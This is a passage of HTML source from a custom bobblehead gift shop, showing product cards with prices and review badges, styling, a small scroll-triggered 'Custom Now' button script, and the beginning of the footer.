      </a>
    </div>
    
    
    <a href="/collections/1person/products/personalized-custom-face-funny-bottle-opener" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $33
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalized Custom Face Funny Bottle Opener</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7323531411492'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='20' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 20 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/fully-customizable-single-bobblehead-female" data-image-link>
        
          
            <div id="ProductImageWrapper-28323550330916" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-28323550330916"
                     src="//www.bobblegifts.com/cdn/shop/products/BG337_small.jpg?v=1623532999"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG337_{width}x.jpg?v=1623532999"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Fully Customizable Single Bobblehead Female"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG337_1024x.jpg?v=1623532999" alt="Fully Customizable Single Bobblehead Female">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/fully-customizable-single-bobblehead-female" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $79
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Fully Customizable Single Bobblehead Female</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6643232538660'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.97' data-number-of-reviews='34' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.97' tabindex='0' aria-label='4.97 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 34 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/custom-groomsmen-bobble-head-wedding-gift-ideas" data-image-link>
        
          
            <div id="ProductImageWrapper-15794944081956" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-15794944081956"
                     src="//www.bobblegifts.com/cdn/shop/products/BG005_small.jpg?v=1613251367"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG005_{width}x.jpg?v=1613251367"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Wedding Groomsmen Bobble Head - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG005_1024x.jpg?v=1613251367" alt="Custom Wedding Groomsmen Bobble Head - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/custom-groomsmen-bobble-head-wedding-gift-ideas" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $69
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Wedding Groomsmen Bobble Head</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1168974872612'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.77' data-number-of-reviews='22' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.77' tabindex='0' aria-label='4.77 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 22 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/personlized-custom-funny-woman-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-34238622007332" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-34238622007332"
                     src="//www.bobblegifts.com/cdn/shop/files/POD-25-6-8_small.png?v=1741265655"
                     data-src="//www.bobblegifts.com/cdn/shop/files/POD-25-6-8_{width}x.png?v=1741265655"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Personlized Custom Funny Woman Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/POD-25-6-8_1024x.png?v=1741265655" alt="Personlized Custom Funny Woman Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/personlized-custom-funny-woman-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $48
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personlized Custom Funny Woman Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7807603441700'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='15' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 15 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/custom-world-best-male-boss-bobblehead-doll" data-image-link>
        
          
            <div id="ProductImageWrapper-31618213969956" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31618213969956"
                     src="//www.bobblegifts.com/cdn/shop/files/boss_small.jpg?v=1695724280"
                     data-src="//www.bobblegifts.com/cdn/shop/files/boss_{width}x.jpg?v=1695724280"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom WORLD BEST MALE BOSS Bobblehead Doll"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/boss_1024x.jpg?v=1695724280" alt="Custom WORLD BEST MALE BOSS Bobblehead Doll">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/custom-world-best-male-boss-bobblehead-doll" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $78
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom WORLD BEST MALE BOSS Bobblehead Doll</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7283272646692'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.96' data-number-of-reviews='24' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.96' tabindex='0' aria-label='4.96 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 24 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/personalized-custom-bobblehead-wine-bottle-stoppers" data-image-link>
        
          
            <div id="ProductImageWrapper-32743400636452" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32743400636452"
                     src="//www.bobblegifts.com/cdn/shop/files/PD-36-2_small.jpg?v=1716899715"
                     data-src="//www.bobblegifts.com/cdn/shop/files/PD-36-2_{width}x.jpg?v=1716899715"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Personalized Custom Bobblehead Wine Bottle Stoppers"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/PD-36-2_1024x.jpg?v=1716899715" alt="Personalized Custom Bobblehead Wine Bottle Stoppers">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/personalized-custom-bobblehead-wine-bottle-stoppers" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $33
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalized Custom Bobblehead Wine Bottle Stoppers</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7587018407972'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.92' data-number-of-reviews='12' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.92' tabindex='0' aria-label='4.92 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 12 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/custom-musician-bobbleheads-music-director-bobbleheads" data-image-link>
        
          
            <div id="ProductImageWrapper-28165534056484" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-28165534056484"
                     src="//www.bobblegifts.com/cdn/shop/products/1052A_small.jpg?v=1619904183"
                     data-src="//www.bobblegifts.com/cdn/shop/products/1052A_{width}x.jpg?v=1619904183"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Musician Bobbleheads - Music Director Bobbleheads - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/1052A_1024x.jpg?v=1619904183" alt="Custom Musician Bobbleheads - Music Director Bobbleheads - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/custom-musician-bobbleheads-music-director-bobbleheads" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $69
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Musician Bobbleheads - Music Director Bobbleheads</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6595221848100'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.77' data-number-of-reviews='22' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.77' tabindex='0' aria-label='4.77 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 22 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/custom-funny-woman-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-33141914140708" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-33141914140708"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7302_small.jpg?v=1722256171"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7302_{width}x.jpg?v=1722256171"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Funny Woman Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7302_1024x.jpg?v=1722256171" alt="Custom Funny Woman Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/custom-funny-woman-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $33
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Funny Woman Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7679552225316'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='12' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 12 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/custom-baseball-sportman-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-32103039795236" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32103039795236"
                     src="//www.bobblegifts.com/cdn/shop/files/PD-19_small.jpg?v=1708342043"
                     data-src="//www.bobblegifts.com/cdn/shop/files/PD-19_{width}x.jpg?v=1708342043"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Baseball Sportman Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/PD-19_1024x.jpg?v=1708342043" alt="Custom Baseball Sportman Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
            <div class="discount--off">
              <div class="off-wrapp">
                <span class="off-value">30% </span>
                <span class="off-text">off</span>
              </div>
            </div>
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/custom-baseball-sportman-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
              <span class="visually-hidden">Regular price</span>
              <span class="price-compare">$99</span>
              <span class="visually-hidden">Sale price</span>
            
            
            <span class="on-sale">
              
                $69
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Baseball Sportman Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1164051447844'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.77' data-number-of-reviews='13' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.77' tabindex='0' aria-label='4.77 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 13 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




  
    
            </div>
            
            <div class="slick-navigation">
              <button class="slick-arrows slick-prev">
<!--                 <span class="fas fa-arrow-left"></span> -->
                <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-leftarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-left</title>
<path d="M19.040 15.16h-16.24l5.44-5.44c0.32-0.32 0.32-0.84 0-1.2-0.32-0.32-0.84-0.32-1.2 0l-6.8 6.88c0 0-0.56 0.56 0.040 1.16l6.88 6.88c0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24 0.32-0.32 0.32-0.84 0-1.2l-5.52-5.4h16.2c0.48 0 0.84-0.36 0.84-0.84s-0.4-0.84-0.84-0.84z"></path>
</svg>
              </button>
              <div class="slick-dots-container"></div>
              <button class="slick-arrows slick-next">
<!--                 <span class="fas fa-arrow-right"></span> -->
                <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-rightarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-right</title>
<path d="M19.56 15.44l-6.8-6.92c-0.32-0.32-0.84-0.32-1.2 0-0.32 0.32-0.32 0.84 0 1.2l5.44 5.44h-16.2c-0.44 0-0.8 0.36-0.8 0.84s0.36 0.84 0.84 0.84h16.2l-5.48 5.44c-0.32 0.32-0.32 0.84 0 1.2 0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24l6.88-6.88c0 0 0.56-0.52-0.080-1.16z"></path>
</svg>
              </button>
            </div>

          </div>
        </div>
      </div>
    
  


</div>

  
  
  
  
  

</div>

      </div>
    </main>
    
  
<style>
  .back-to-top{
    display:none !important;
  }
    .floating-bar {
        height: 66px;
        width: 100%;
        position: fixed;
        bottom: -2px;
        left: 0;
        background-color: rgba(255, 255, 255, .8);
        border-top: 1px solid rgba(4, 12, 17, .1);
        -webkit-backdrop-filter: blur(6px);
        backdrop-filter: blur(6px);
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 0 90px 0;
        z-index: 300;
        transform: translateY(100%);
        transition: transform .1s linear;
        margin:unset;
    }
    .floating-bar.show {
        transform: translateY(0);
    }
    .floating-bar__action {
        outline: none;
        border: none;
        background-color: #5600e3;
        padding: 0;
        cursor: pointer;
        display: flex;
        align-items: center;
        justify-content: center;
        height: 50px;
        flex: 1;
        border-radius: 10px;
        gap: 10px;
        color: #fff;
    }
    .floating-bar img{
      width:32px;
      height: auto;
    }
    .floating-bar__action-title {
        font-family: Arial, Helvetica, sans-serif;
        font-size: 16px;
        font-style: normal;
        font-weight: 700;
        line-height: 20px;
        position: relative;
        top: 2px;
        color:#fff
    }
  .btn__add-to-cart-text{
        font-weight: 700 !important;
        font-family: Arial, Helvetica, sans-serif !important;
        font-size: 16px !important;
      }
  .btn__text{
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 3px;
  }
  .icon-cartbag{
        width: 28px;
        height: 28px;
  }
      .icon-cartbag path{
        stroke-width: 2 !important;
      }
    @media (min-width: 768px) {
        .floating-bar {
            padding: 0 20px;
        }
            .floating-bar__action {
            max-width: 360px;
        }
      
    }


</style>


<div class="floating-bar product" id="floating-bar"><button class="floating-bar__action" type="button" aria-label="personalize" id="up_custom">

  
  <svg width="28" height="28" viewBox="0 -1 22 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#ffffff" stroke="#ffffff"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <title>camera_plus [#ffffff]</title> <desc>Created with Sketch.</desc> <defs> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="Dribbble-Light-Preview" transform="translate(-218.000000, -3999.000000)" fill="#ffffff"> <g id="icons" transform="translate(56.000000, 160.000000)"> <path d="M166,3855 L168,3855 L168,3857 L166,3857 L166,3859 L164,3859 L164,3857 L162,3857 L162,3855 L164,3855 L164,3853 L166,3853 L166,3855 Z M174,3854.5 C172.897,3854.5 172,3853.603 172,3852.5 C172,3851.397 172.897,3850.5 174,3850.5 C175.103,3850.5 176,3851.397 176,3852.5 C176,3853.603 175.103,3854.5 174,3854.5 L174,3854.5 Z M174,3848.5 C171.791,3848.5 170,3850.291 170,3852.5 C170,3854.709 171.791,3856.5 174,3856.5 C176.209,3856.5 178,3854.709 178,3852.5 C178,3850.291 176.209,3848.5 174,3848.5 L174,3848.5 Z M171,3843 L177,3843 L177,3841 L171,3841 L171,3843 Z M183,3843 L183,3841 L181,3841 L181,3843 L179,3843 L179,3839 L169,3839 L169,3843 L164,3843 L164,3851 L166,3851 L166,3845 L182,3845 L182,3855 L180,3855 L180,3857 L184,3857 L184,3843 L183,3843 Z" id="camera_plus-[#ffffff]"> </path> </g> </g> </g> </g></svg>
  
  <span class="floating-bar__action-title">CUSTOM NOW</span></button>
</div>
<script>

 var fixBack = document.getElementById('stickyHeader');  
  const screenWidths = window.innerWidth;
    const scrollThresholdb =  screenWidths < 700 ? 1900 : 1400; // Set the scroll distance threshold  
 const buybutton2 = document.getElementById('floating-bar');

  window.addEventListener('scroll', function() {
      var wscrollY = window.scrollY;
     


      if (wscrollY > scrollThresholdb) {
          buybutton2.classList.add('show');
      } else {
          buybutton2.classList.remove('show');
      }
  });

</script>
<script>
  document.addEventListener('DOMContentLoaded', function() {
  const buybutton = document.getElementById('up_custom');

buybutton.addEventListener('click', function() {
    const screenWidth = window.innerWidth;
    const scrollTop = screenWidth < 700 ? 500 : 80;

    window.scrollTo({
      top: scrollTop,
      behavior: 'smooth'
    });
  });
});
</script>

    <div id="shopify-section-footer" class="shopify-section footer-section">




        





<!-- site footer -->
<footer id="section-footer" class="footer-box" role="contentinfo" data-section-id="footer" data-section-type="footer-section">

  
    <div class="box site-footer">
      <div class="wrapper">
        <div class="grid grid-uniform grid--spacer main-footer">

          <!-- Blocks -->
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Company</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
                        <li><a href="/pages/who-we-are">Our Team</a></li>
                      
                        <li><a href="/pages/why-choose-us">Why Choose Us</a></li>
                      
                        <li><a href="/pages/how-it-works">How It Works</a></li>
                      
                        <li><a href="/pages/privacy-policy">Privacy Policy</a></li>
                      
                        <li><a href="/pages/terms-of-service">Terms of Service</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Support</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
                        <li><a href="/pages/contact-us">Contact Us</a></li>
                      
                        <li><a href="/pages/shipping">Shipping & Return</a></li>
                      
                        <li><a href="/pages/proof-process">Proof Process</a></li>
                      
                        <li><a href="/pages/faqs">FAQs</a></li>
                      
                        <li><a href="/blogs/news">Blog</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-social_medias  " >
                
                  <h4 class="site-footer__linktitle">Follow Us</h4>
                

                
                    
                      <ul class="no-bullets social-icons">
                        
                          <li>
                            <a class="" target="_blank" href="https://www.facebook.com/bobblegifts" title="BobbleGifts on Facebook">
                              <svg class="icon-svg icon-facebook" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="facebook"><path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path></svg>
                              <span>Facebook</span>
                            </a>
                          </li>
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.pinterest.com/bobblegifts" title="BobbleGifts on Pinterest">
